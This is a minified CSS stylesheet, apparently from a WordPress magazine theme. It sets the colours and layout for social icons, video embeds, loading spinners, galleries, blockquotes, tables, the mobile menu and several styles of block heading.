.social-icons-item .goodreads-social-icon span{color:#A06E0A}
.social-icons-item .goodreads-social-icon span.counter-icon{background-color:#A06E0A}
.social-icons-item .steam-social-icon{background-color:#222!important}
.social-icons-item .steam-social-icon span{color:#222}
.social-icons-item .steam-social-icon span.counter-icon{background-color:#222}
.social-icons-item .url-social-icon{background-color:#27292d!important}
.social-icons-item .url-social-icon span{color:#27292d}
.social-icons-item .url-social-icon span.counter-icon{background-color:#27292d}
.social-icons-item .skype-social-icon{background-color:#00aff0!important}
.social-icons-item .skype-social-icon span{color:#00aff0}
.social-icons-item .skype-social-icon span.counter-icon{background-color:#00aff0}
.social-icons-item .reddit-social-icon{background-color:#ff4500!important}
.social-icons-item .reddit-social-icon span{color:#ff4500}
.social-icons-item .tumblr-social-icon{background-color:#35465c!important}
.social-icons-item .tumblr-social-icon span{color:#35465c}
.social-icons-item .wordpress-social-icon{background-color:#21759b!important}
.social-icons-item .wordpress-social-icon span{color:#21759b}
.social-icons-item .yelp-social-icon{background-color:#af0606!important}
.social-icons-item .yelp-social-icon span{color:#af0606}
.social-icons-item .lastfm-social-icon{background-color:#d51007!important}
.social-icons-item .lastfm-social-icon span{color:#d51007}
.social-icons-item .xing-social-icon{background-color:#026466!important}
.social-icons-item .xing-social-icon span{color:#026466}
.social-icons-item .deviantart-social-icon{background-color:#05cc47!important}
.social-icons-item .deviantart-social-icon span{color:#05cc47}
.social-icons-item .apple-social-icon{background-color:#333!important}
.social-icons-item .apple-social-icon span{color:#333}
.social-icons-item .paypal-social-icon{background-color:#003087!important}
.social-icons-item .paypal-social-icon span{color:#003087}
.social-icons-item .google_play-social-icon{background-color:#689F38!important}
.social-icons-item .google_play-social-icon span{color:#689F38}
.social-icons-item .odnoklassniki-social-icon{background-color:#ee8208!important}
.social-icons-item .odnoklassniki-social-icon span{color:#ee8208}
.social-icons-item .telegram-social-icon{background-color:#08c!important}
.social-icons-item .telegram-social-icon span{color:#08c}
.social-icons-item .bitbucket-social-icon{background-color:#205081!important}
.social-icons-item .bitbucket-social-icon span{color:#205081}
.social-icons-item .medium-social-icon{background-color:#4bad31!important}
.social-icons-item .medium-social-icon span{color:#4bad31}
.social-icons-item .viadeo-social-icon{background-color:#f07355!important}
.social-icons-item .viadeo-social-icon span{color:#f07355}
.social-icons-item .snapchat-social-icon{background-color:#e8e600!important}
.social-icons-item .snapchat-social-icon span{color:#e8e600}
.social-icons-item .tripadvisor-social-icon{background-color:#448040!important}
.social-icons-item .tripadvisor-social-icon span{color:#448040}
.social-icons-item .mailchimp-social-icon,.social-icons-item .mailchimp-social-icon .counter-icon,.social-icons-item .mailpoet-social-icon,.social-icons-item .mailpoet-social-icon .counter-icon,.social-icons-item .mymail-social-icon,.social-icons-item .mymail-social-icon .counter-icon{background-color:#2c9ab7}
.social-icons-item .posts-social-icon,.social-icons-item .posts-social-icon .counter-icon{background-color:#9b59b6}
.social-icons-item .comments-social-icon,.social-icons-item .comments-social-icon .counter-icon{background-color:#1abc9c}
.social-icons-item .groups-social-icon,.social-icons-item .groups-social-icon .counter-icon{background-color:#788cb6}
.social-icons-item .forums-social-icon,.social-icons-item .forums-social-icon .counter-icon{background-color:#88aca1}
.social-icons-item .members-social-icon,.social-icons-item .members-social-icon .counter-icon{background-color:#dc5034}
.social-icons-item .topics-social-icon,.social-icons-item .topics-social-icon .counter-icon{background-color:#613854}
.social-icons-item .replies-social-icon,.social-icons-item .replies-social-icon .counter-icon{background-color:#71c6c1}
ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}
.dark-skin .social-icons-item .url-social-icon span,.social-icons-item .social-custom-link span{color:#aaa}
.solid-social-icons .social-link{background-color:#2c2f34;transition:opacity .3s}
.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}
.solid-social-icons .social-link span{color:#fff!important;transition:.1s}
.solid-social-icons .social-link:hover{opacity:.8}
.tie-fluid-width-video-wrapper,.featured-area.video-is-sticky{width:100%;position:relative;padding:0;padding-top:56%}
.entry .tie-fluid-width-video-wrapper{clear:both}
.tie-fluid-width-video-wrapper iframe,.tie-fluid-width-video-wrapper object,.tie-fluid-width-video-wrapper embed,.tie-fluid-width-video-wrapper .wp-video{position:absolute;top:0;left:0;width:100%;height:100%}
.wp-video-shortcode,.wp-video{width:100%!important;height:auto!important}
#tie-wrapper .mejs-container .mejs-controls{background:#08f;color:#fff}
#tie-wrapper .mejs-container .mejs-time-current{background:#fff}
#tie-wrapper .mejs-container .mejs-time-loaded,#tie-wrapper .mejs-container .mejs-horizontal-volume-current{background:rgba(255,255,255,0.5)}
#tie-wrapper .mejs-container .mejs-overlay,#tie-wrapper .mejs-container .mejs-poster{width:100%!important;height:100%!important}
#tie-wrapper .mejs-container .mejs-mediaelement video{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}
#tie-wrapper .wp-playlist{padding:0}
#tie-wrapper .wp-playlist.wp-playlist-light,#tie-wrapper .wp-playlist.wp-playlist-dark{border-color:#eee;background:transparent;color:#333}
#tie-wrapper .wp-playlist.wp-playlist-light .wp-playlist-playing,#tie-wrapper .wp-playlist.wp-playlist-dark .wp-playlist-playing{background:#eee;color:#444}
#tie-wrapper .wp-playlist .wp-playlist-item{padding:5px;border-color:#eee}
#tie-wrapper .wp-playlist .wp-playlist-item-length{right:6px;top:5px}
#tie-wrapper .wp-playlist .wp-playlist-playing{font-weight:400}
#tie-wrapper .wp-playlist .wp-playlist-tracks{margin-top:0}
.theme-notice{background:#fff6ac;padding:10px;color:#000!important;display:block;clear:both}
#the-post .theme-notice{margin-bottom:10px}
.trending-post.fa{width:22px;height:22px;line-height:22px;text-align:center;font-size:12px;background:#F64E4E;color:#fff;border-radius:100%;z-index:4}
.thumb-meta .trending-post.fa{margin-right:7px}
.trending-post.fa.trending-lg,.centered-title-slider .trending-post.fa{display:block;margin:5px auto!important;width:35px;height:35px;line-height:35px;font-size:18px}
.wide-slider-nav-wrapper .trending-post.fa,.boxed-five-slides-slider .trending-post.fa{width:18px;height:18px;line-height:18px;font-size:12px;margin-top:-5px}
.post-thumb .trending-post.fa.trending-lg{position:absolute;margin:0!important;left:10px;top:-10px}
@media (max-width:670px){.post-thumb .trending-post.fa.trending-lg{top:10px}}
.trending-post.fa.trending-sm{display:block;width:14px;height:14px;line-height:15px;font-size:12px;float:left;top:3px;position:relative}
.loader-overlay{opacity:1;-webkit-perspective:10000px;perspective:10000px;background:transparent;position:absolute;zoom:1;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.spinner{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;margin:auto;width:5em}
.show-more-button .spinner{width:3.1em}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;margin-right:.5em;opacity:.8}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;margin-right:.5em;opacity:.9}
.spinner>div{border-radius:100%;-webkit-animation:bouncedelay 1.4s infinite;animation:bouncedelay 1.4s infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both;background-color:#08f;color:#fff;display:block;float:left;height:1em;width:1em}
#product-images-slider-nav .spinner>div,.show-more-button .spinner>div{width:.7em;height:.7em}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1);transform:scale(1)}}
.spinner-circle{position:absolute;z-index:1;height:40px;width:40px;top:-20px;left:-20px;-webkit-animation:parent-animate 1.5s linear infinite;animation:parent-animate 1.5s linear infinite;clip:rect(0,40px,40px,20px)}
.spinner-circle:after{content:'';position:absolute;border-radius:50%;height:40px;width:40px;box-shadow:inset 0 0 0 2px;color:#08f;-webkit-animation:child-animate 1.5s ease-in-out infinite;animation:child-animate 1.5s ease-in-out infinite;clip:rect(0,40px,40px,20px)}
@-webkit-keyframes parent-animate{0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(220deg);transform:rotate(220deg)}}
@keyframes parent-animate{0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(220deg);transform:rotate(220deg)}}
@-webkit-keyframes child-animate{0%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}
100%{-webkit-transform:rotate(140deg);transform:rotate(140deg)}}
@keyframes child-animate{0%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}
100%{-webkit-transform:rotate(140deg);transform:rotate(140deg)}}
.entry-header,.entry-archives-header{padding:30px 30px 0;margin-bottom:20px}
@media (max-width:991px){.entry-header,.entry-archives-header{padding:20px 20px 0}}
@media (max-width:1199px){.entry-archives-header{padding:20px 20px 0;margin-bottom:10px}}
#tie-body .post-cat:hover,#tie-body .social-statistics-widget a:hover,#tie-body a.remove:hover,#tie-body a.button:hover,#tie-body .tabs>li>a:hover,#tie-body .item-list-tabs a:hover,#tie-body .item-options a:hover,#tie-body .action a:hover{text-decoration:none!important}
#is-scroller-outer{visibility:hidden;width:100px;height:0;overflow:scroll}
#is-scroller{width:100%}
.gallery{margin:0 -1.1666667% 1.75em}
.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%;margin:0}
.gallery-item a{display:block}
.gallery-columns-1 .gallery-item{max-width:100%}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-icon img{margin:0 auto}
.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}
.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}
.wp-caption{max-width:100%}
.wp-caption:not(.alignleft):not(.alignright){margin-right:auto;margin-left:auto}
.wp-caption img[class*="wp-image-"]{display:block;margin:0}
.wp-caption .wp-caption-text{color:#686868;font-size:13px;font-style:italic;line-height:1.6153846154;padding-top:5px}
q,blockquote{background:#2c2f34;padding:30px 50px;margin:20px 0;display:block;color:#fff}
q::before,blockquote::before{display:block;content:"\f10d";font-family:fontawesome;font-size:26px;color:#08f;margin-bottom:20px}
q p,blockquote p{margin-bottom:1.474em;font-size:19px;line-height:30px;font-style:italic}
q a,blockquote a{color:#08f}
q a:hover,blockquote a:hover{color:#006dcc}
q cite,blockquote cite{font-size:16px;display:block;text-align:right;color:#08f;margin-top:10px}
q>:last-child,blockquote>:last-child{margin-bottom:0}
q.alignleft,blockquote.alignleft{margin:.316em 1.474em 1.474em 0;width:50%}
q.alignright,blockquote.alignright{margin:.316em 0 1.474em 1.474em;width:50%}
@media (max-width:767px){q,blockquote{float:none!important;width:auto!important;margin:20px 0!important}}
blockquote.quote-light{background:#eee;border-color:#08f;border-width:0;border-left-width:3px;border-style:solid;color:#2c2f34}
blockquote.quote-light::before{display:none}
blockquote.quote-light p{font-size:18px;line-height:28px}
blockquote.quote-light cite{text-align:left}
blockquote.quote-simple{background:transparent;border-width:0;text-align:center;padding:0;color:#08f}
blockquote.quote-simple::before{display:none}
blockquote.quote-simple p{color:inherit;font-size:28px;line-height:38px}
blockquote.quote-simple cite{text-align:center}
blockquote.quote-simple.alignleft,blockquote.quote-simple.alignright{text-align:left}
blockquote.quote-simple.alignleft p,blockquote.quote-simple.alignright p{font-style:normal}
table{border-spacing:0;width:100%;border-collapse:separate;margin-bottom:1.5em}
table tr:nth-child(even){background:rgba(0,0,0,0.03)}
table td,table th{padding:.4em;text-align:left;border-right:1px dotted rgba(0,0,0,0.1)}
table th:last-child,table tr td:last-child{border-right:0}
table thead th{background:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.1);text-transform:uppercase;padding:.7em .4em;vertical-align:middle}
table tbody th{background:rgba(0,0,0,0.03)}
.entry table tbody td,.entry table tbody th{border:1px solid rgba(0,0,0,0.1)}
.table-is-responsive{clear:both;overflow-x:auto}
.entry ol,.entry ul,.comment-content ol,.comment-content ul{margin-bottom:20px;padding-left:15px;margin-left:20px}
.entry ol li,.entry ul ol li,.comment-content ol li,.comment-content ul ol li{list-style:decimal}
.entry ul li,.entry ol ul li,.comment-content ul li,.comment-content ol ul li{list-style:disc;list-style-image:none}
.entry li,.comment-content li{margin:0 0 5px}
.entry li ol,.entry li ul,.comment-content li ol,.comment-content li ul{margin:5px 0 0 15px}
.entry dl,.comment-content dl{margin:0 0 1.75em}
.entry dt,.comment-content dt{font-weight:700}
.entry dd,.comment-content dd{margin:0 0 1.75em}
.entry mark{background:#333;color:#fff;padding:.125em .25em;text-decoration:none}
#mobile-container{display:none;padding:10px 30px 30px}
#mobile-container .components{float:none;line-height:50px;margin-top:20px;margin-bottom:10px;display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid rgba(255,255,255,0.1)}
#mobile-container .components li{display:inline-block;float:none;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
#mobile-container .components li a{width:100%}
#mobile-container .components li a:hover{color:#fff}
#mobile-container .components li a>span{right:calc(50% - 15px)}
#mobile-container .components .comp-sub-menu{background:#333}
#mobile-container .components .comp-sub-menu li{display:block}
#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}
#mobile-menu .hide-mega-headings>a{display:none}
#mobile-menu .hide-mega-headings>a+ul{display:block}
#mobile-menu.hide-menu-icons a span.fa{display:none}
#mobile-menu .menu>li{border-bottom:1px solid rgba(0,0,0,0.05)}
.dark-skin #mobile-menu .menu>li{border-color:rgba(255,255,255,0.05)}
#mobile-menu .menu>li li{padding-left:15px}
#mobile-menu .menu>li:only-child{border-bottom:none}
#mobile-menu .menu>li:only-child li{padding:0}
#mobile-menu .menu>li:only-child li a{font-size:16px;font-weight:600}
#mobile-menu li{display:block;position:relative}
#mobile-menu li .screen-reader-text{height:auto;width:auto;position:initial!important;overflow:initial!important;clip:initial!important}
#mobile-menu li a{display:block;padding:15px 50px 15px 0;font-size:16px;line-height:22px;font-weight:600}
.dark-skin #mobile-menu li a{color:#fff}
#mobile-menu li a:hover{opacity:.7}
#mobile-menu li a>.fa{margin-right:3px;width:25px;text-align:center}
#mobile-menu li.menu-item-has-children>a:before{display:none}
#mobile-menu li ul,#mobile-menu li .menu-sub-content{opacity:1!important;background-image:none!important;padding:0!important;min-height:unset!important}
#mobile-menu li ul{padding-left:15px;display:none}
#mobile-menu li ul a{font-weight:400;font-size:14px;padding-top:10px;padding-bottom:10px}
#mobile-menu li ul .mobile-arrows{font-size:12px}
#mobile-menu:not(.hide-menu-icons) li.menu-item-has-icon>ul,#mobile-menu:not(.hide-menu-icons) li.menu-item-has-icon>div{padding-left:25px!important}
#mobile-menu .mobile-arrows{width:50px;position:absolute;right:0;top:0;z-index:1;padding:15px 10px;line-height:22px;cursor:pointer;text-align:center;font-size:14px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform .3s;transition:transform .3s;transition:transform 0.3s,-webkit-transform .3s}
.dark-skin #mobile-menu .mobile-arrows{color:#fff}
#mobile-menu .mobile-arrows.is-open{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#mobile-social-icons{margin-bottom:15px}
#mobile-social-icons ul{text-align:center;overflow:hidden}
#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}
#mobile-social-icons .social-icons-item{margin:0}
#mobile-social-icons .social-icons-item .social-link{background:transparent;border:none}
.light-skin #mobile-social-icons .social-link:not(:hover) span{color:#777!important}
#mobile-search .search-field{background-color:rgba(0,0,0,0.05);border-color:rgba(255,255,255,0.1);color:#fff}
.light-skin #mobile-search .search-field{background-color:rgba(0,0,0,0.05);color:#2c2f34}
@media screen and (-webkit-min-device-pixel-ratio:0){#mobile-search .search-field{font-size:16px}}
#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,0.6)}
#mobile-search input::-moz-placeholder{color:rgba(255,255,255,0.6)}
#mobile-search input:-moz-placeholder{color:rgba(255,255,255,0.6)}
#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,0.6)}
#mobile-menu-icon{display:none;z-index:1;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;height:30px;line-height:30px;cursor:pointer;transition:.3s}
#mobile-menu-icon .nav-icon{display:inline-block;width:22px;height:2px;background-color:#2c2f34;position:relative;top:-4px;transition:background .4s ease}
#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{position:absolute;right:0;background-color:#2c2f34;content:'';display:block;width:100%;height:100%;transition:background 0.4s,right .2s ease,-webkit-transform .4s;transition:transform 0.4s,background 0.4s,right .2s ease;transition:transform 0.4s,background 0.4s,right .2s ease,-webkit-transform .4s;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}
#mobile-menu-icon .nav-icon:before{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px)}
#mobile-menu-icon .nav-icon:after{-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}
.dark-skin #mobile-menu-icon .nav-icon,.dark-skin #mobile-menu-icon .nav-icon:before,.dark-skin #mobile-menu-icon .nav-icon:after,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon:before,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon:after{background-color:#fff}
.dark-skin #mobile-menu-icon .nav-icon .menu-text,.main-nav-dark.header-layout-1 #mobile-menu-icon .nav-icon .menu-text{color:#fff}
#mobile-menu-icon .menu-text{color:#2c2f34;line-height:30px;font-size:12px;padding:0 3px;display:inline-block;transition:color .4s}
.dark-skin #mobile-menu-icon .menu-text,.main-nav-dark.header-layout-1 #mobile-menu-icon .menu-text{color:#fff}
@media (max-width:991px){#mobile-container,#mobile-menu-icon{display:block}
#slide-sidebar-widgets{display:none}}
.block-head-1 .the-global-title,.block-head-1 .comment-reply-title,.block-head-1 .related.products>h2,.block-head-1 .up-sells>h2,.block-head-1 .cross-sells>h2,.block-head-1 .cart_totals>h2,.block-head-1 .bbp-form legend{position:relative;font-size:17px;padding:0 0 15px;border-bottom:2px solid rgba(0,0,0,0.1);margin-bottom:20px}
.block-head-1 .the-global-title:after,.block-head-1 .comment-reply-title:after,.block-head-1 .related.products>h2:after,.block-head-1 .up-sells>h2:after,.block-head-1 .cross-sells>h2:after,.block-head-1 .cart_totals>h2:after,.block-head-1 .bbp-form legend:after{content:"";background:#2c2f34;width:40px;height:2px;position:absolute;bottom:-2px;left:0}
.block-head-1 .the-global-title:before,.block-head-1 .comment-reply-title:before,.block-head-1 .related.products>h2:before,.block-head-1 .up-sells>h2:before,.block-head-1 .cross-sells>h2:before,.block-head-1 .cart_totals>h2:before,.block-head-1 .bbp-form legend:before{content:"";width:0;height:0;position:absolute;bottom:-5px;left:0;border-left:0;border-right:5px solid transparent;border-top:5px solid #2c2f34}
.dark-skin .block-head-1 .the-global-title:before,.dark-skin .block-head-1 .comment-reply-title:before,.dark-skin .block-head-1 .related.products>h2:before,.dark-skin .block-head-1 .up-sells>h2:before,.dark-skin .block-head-1 .cross-sells>h2:before,.dark-skin .block-head-1 .cart_totals>h2:before,.dark-skin .block-head-1 .bbp-form legend:before{border-top-color:#fff}
.block-head-1 .mag-box div.mag-box-title:before{border-top-color:#08f}
.block-head-1 .dark-skin .section-title-default:after{background:#fff}
.block-head-1 .dark-skin .section-title-default:before{border-top-color:#fff}
.block-head-1 .dark-skin .widget-title:after{background:#fff}
.block-head-1 .dark-skin .widget-title:before{border-top-color:#fff}
.block-head-1 #footer .widget-title:before{display:none}
.block-head-2 .the-global-title,.block-head-2 .comment-reply-title,.block-head-2 .related.products>h2,.block-head-2 .up-sells>h2,.block-head-2 .cross-sells>h2,.block-head-2 .cart_totals>h2,.block-head-2 .bbp-form legend{position:relative;font-size:17px;padding:0 0 15px;margin-bottom:20px;border-bottom:3px solid #27292d;color:#27292d}
.block-head-2 .section-title-default{border-bottom-width:5px}
.block-head-2 #footer .widget-title:after{content:"";background:#fff;width:40px;height:2px;position:absolute;bottom:-2px;left:0}
.block-head-3 .the-global-title,.block-head-3 .comment-reply-title,.block-head-3 .related.products>h2,.block-head-3 .up-sells>h2,.block-head-3 .cross-sells>h2,.block-head-3 .cart_totals>h2,.block-head-3 .bbp-form legend{position:relative;font-size:17px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);padding:0 0 14px}
.block-head-3 .the-global-title:after,.block-head-3 .comment-reply-title:after,.block-head-3 .related.products>h2:after,.block-head-3 .up-sells>h2:after,.block-head-3 .cross-sells>h2:after,.block-head-3 .cart_totals>h2:after,.block-head-3 .bbp-form legend:after{content:"";background:#27292d;width:80px;height:3px;position:absolute;bottom:-1px;left:0}
.block-head-3 .dark-skin .the-global-title:after{background:#fff}
.block-head-3 #footer .widget-title:after{width:50px}
.dark-skin .block-head-1 .the-global-title,.dark-skin .block-head-1 .related.products>h2,.dark-skin .block-head-1 .up-sells>h2,.dark-skin .block-head-1 .cross-sells>h2,.dark-skin .block-head-1 .cart_totals>h2,.dark-skin .block-head-1 .bbp-form legend,.dark-skin .block-head-2 .the-global-title,.dark-skin .block-head-2 .related.products>h2,.dark-skin .block-head-2 .up-sells>h2,.dark-skin .block-head-2 .cross-sells>h2,.dark-skin .block-head-2 .cart_totals>h2,.dark-skin .block-head-2 .bbp-form legend,.dark-skin .block-head-3 .the-global-title,.dark-skin .block-head-3 .related.products>h2,.dark-skin .block-head-3 .up-sells>h2,.dark-skin .block-head-3 .cross-sells>h2,.dark-skin .block-head-3 .cart_totals>h2,.dark-skin .block-head-3 .bbp-form legend,.block-head-1 .dark-skin .the-global-title,.block-head-2 .dark-skin .the-global-title,.block-head-3 .dark-skin .the-global-title{color:#fff;border-bottom-color:rgba(255,255,255,0.1)}
.block-head-1 #footer .widget-title,.block-head-2 #footer .widget-title,.block-head-3 #footer .widget-title{border-bottom:0}
.dark-skin .block-head-1 .the-global-title:after,.dark-skin .block-head-1 .related.products>h2:after,.dark-skin .block-head-1 .up-sells>h2:after,.dark-skin .block-head-1 .cross-sells>h2:after,.dark-skin .block-head-1 .cart_totals>h2:after,.dark-skin .block-head-1 .bbp-form legend:after,.dark-skin .block-head-3 .the-global-title:after,.dark-skin .block-head-3 .related.products>h2:after,.dark-skin .block-head-3 .up-sells>h2:after,.dark-skin .block-head-3 .cross-sells>h2:after,.dark-skin .block-head-3 .cart_totals>h2:after,.dark-skin .block-head-3 .bbp-form legend:after{background:#fff}
.block-head-1 .mag-box div.mag-box-title,.block-head-1 .mag-box-title h3 a,.block-head-1 .block-more-button,.block-head-3 .mag-box div.mag-box-title,.block-head-3 .mag-box-title h3 a,.block-head-3 .block-more-button{color:#08f}
.block-head-1 .mag-box-title h3 a:hover,.block-head-1 .block-more-button:hover,.block-head-3 .mag-box-title h3 a:hover,.block-head-3 .block-more-button:hover{color:#006dcc}
.block-head-1 .mag-box div.mag-box-title:after,.block-head-3 .mag-box div.mag-box-title:after{background:#08f}
.block-head-4 .has-block-head-4,.block-head-4 .mag-box-title h3,.block-head-4 .comment-reply-title,.block-head-4 .related.products>h2,.block-head-4 .up-sells>h2,.block-head-4 .cross-sells>h2,.block-head-4 .cart_totals>h2,.block-head-4 .bbp-form legend{position:relative;opacity:.99;display:inline-block!important;width:auto;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:5px 10px;color:#fff}
.block-head-4 .has-block-head-4:before,.block-head-4 .mag-box-title h3:before,.block-head-4 .comment-reply-title:before,.block-head-4 .related.products>h2:before,.block-head-4 .up-sells>h2:before,.block-head-4 .cross-sells>h2:before,.block-head-4 .cart_totals>h2:before,.block-head-4 .bbp-form legend:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:#08f;z-index:-1}
.block-head-4 .section-title-default{padding:5px 20px}
.block-head-4 .mag-box-title h3 a,.block-head-4 .section-title-default a,.block-head-4 #cancel-comment-reply-link{color:#fff}
.block-head-4 .mag-box-title h3 a:hover,.block-head-4 .section-title-default a:hover,.block-head-4 #cancel-comment-reply-link:hover{opacity:.8}
.block-head-4 .mag-box-title{position:relative;margin-bottom:0}
.block-head-4 .mag-box-title h3{font-size:18px}
.block-head-4 .mag-box-title .tie-alignright{margin-top:6px}
.block-head-4 .widget-title{padding:0 10px}
.block-head-4 .widget-title h4{line-height:27px}
.block-head-4#tie-body .widget-title,.block-head-4#tie-body .widget-title a:not(:hover){color:#fff}
.block-head-4#tie-body .widget-title:before{background:#111}
.block-head-4 #check-also-box .widget-title{padding-left:30px}
.block-head-4 #check-also-close{top:4px;left:5px}
.block-head-4 .widget-title a:not(:hover){color:#fff}
.block-head-4 .mag-box-filter-links .flexMenu-popup{top:5px}
.block-head-4 span.widget-title-icon,.block-head-7 span.widget-title-icon{float:left;margin-right:10px;line-height:27px;position:static;color:#fff}
.block-head-4 .mag-box>.container-wrapper,.block-head-4 .widget-title,.block-head-4 #footer .widget,.block-head-4 .side-aside .widget,.block-head-7 .mag-box>.container-wrapper,.block-head-7 .widget-title,.block-head-7 #footer .widget,.block-head-7 .side-aside .widget{opacity:.99}
.block-head-5 .has-block-head-4,.block-head-5 .mag-box-title h3,.block-head-5 .comment-reply-title,.block-head-5 .related.products>h2,.block-head-5 .up-sells>h2,.block-head-5 .cross-sells>h2,.block-head-5 .cart_totals>h2,.block-head-5 .bbp-form legend{padding:5px 15px 5px 25px}
.block-head-5 .has-block-head-4:before,.block-head-5 .mag-box-title h3:before,.block-head-5 .comment-reply-title:before,.block-head-5 .related.products>h2:before,.block-head-5 .up-sells>h2:before,.block-head-5 .cross-sells>h2:before,.block-head-5 .cart_totals>h2:before,.block-head-5 .bbp-form legend:before{-webkit-transform:skew(-20deg) translateX(6px);-ms-transform:skew(-20deg) translateX(6px);transform:skew(-20deg) translateX(6px)}
.block-head-5 .section-title-default{padding:5px 20px 5px 35px}
.block-head-5 .section-title-default:before{-webkit-transform:skew(-20deg) translateX(13px);-ms-transform:skew(-20deg) translateX(13px);transform:skew(-20deg) translateX(13px)}
.block-head-5 .widget-title{padding:0 10px 0 20px}
.block-head-5 #check-also-box .widget-title{padding-left:37px}
.block-head-5 #check-also-close{left:12px}
.block-head-6 .has-block-head-4:after,.block-head-6 .mag-box-title h3:after,.block-head-6 .comment-reply-title:after,.block-head-6 .related.products>h2:after,.block-head-6 .up-sells>h2:after,.block-head-6 .cross-sells>h2:after,.block-head-6 .cart_totals>h2:after,.block-head-6 .bbp-form legend:after{content:'';position:absolute;right:0;top:0;width:70%;height:100%;background-color:#08f;-webkit-transform:skew(-40deg) translateX(14px);-ms-transform:skew(-40deg) translateX(14px);transform:skew(-40deg) translateX(14px);z-index:-1}
.block-head-6 .section-title-default{padding:5px 25px}
.block-head-6 .section-title-default:after{-webkit-transform:skew(-40deg) translateX(32px);-ms-transform:skew(-40deg) translateX(32px);transform:skew(-40deg) translateX(32px)}
.block-head-6#tie-body .widget-title:after{background:#111}
.block-head-7 .the-global-title,.block-head-7 .comment-reply-title,.block-head-7 .related.products>h2,.block-head-7 .up-sells>h2,.block-head-7 .cross-sells>h2,.block-head-7 .cart_totals>h2,.block-head-7 .bbp-form legend{position:relative;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:7px 10px;color:#fff;background-color:#111}
.block-head-7 .section-title-default{padding:5px 15px}
.block-head-7 .mag-box-title h3{font-size:15px;line-height:22px}
.block-head-7 .the-global-title a{color:#fff}
.block-head-7 .mag-box .mag-box-title .mag-box-filter-links a.active{color:#08f}
.block-head-7 .mag-box-title h3 a:hover,.block-head-7 .block-more-button:hover,.block-head-7 .section-title-default a:hover,.block-head-7 .widget-title a:hover{opacity:.8}
.block-head-7 .mag-box-filter-links .flexMenu-popup{top:6px}
.block-head-7 .mag-box-filter-links .flexMenu-popup a:not(:hover):not(.active){color:#2c2f34}
.dark-skin .block-head-7 .mag-box-filter-links .flexMenu-popup a:not(:hover):not(.active),.block-head-7 .dark-skin .mag-box-filter-links .flexMenu-popup a:not(:hover):not(.active){color:#aaa}
.block-head-7 .slider-arrow-nav{margin-right:-3px}
.block-head-7 .slider-arrow-nav a{border-color:rgba(255,255,255,0.2)}
.block-head-7 #footer .widget-title{display:inline-block}
.block-head-7 span.widget-title-icon{line-height:19px}
.block-head-8 .the-global-title,.block-head-8 .comment-reply-title,.block-head-8 .related.products>h2,.block-head-8 .up-sells>h2,.block-head-8 .cross-sells>h2,.block-head-8 .cart_totals>h2,.block-head-8 .bbp-form legend{position:relative;font-size:15px;margin-bottom:20px;padding-left:20px;min-height:0}
.dark-skin .block-head-8 .the-global-title,.dark-skin .block-head-8 .comment-reply-title,.dark-skin .block-head-8 .related.products>h2,.dark-skin .block-head-8 .up-sells>h2,.dark-skin .block-head-8 .cross-sells>h2,.dark-skin .block-head-8 .cart_totals>h2,.dark-skin .block-head-8 .bbp-form legend{color:#fff}
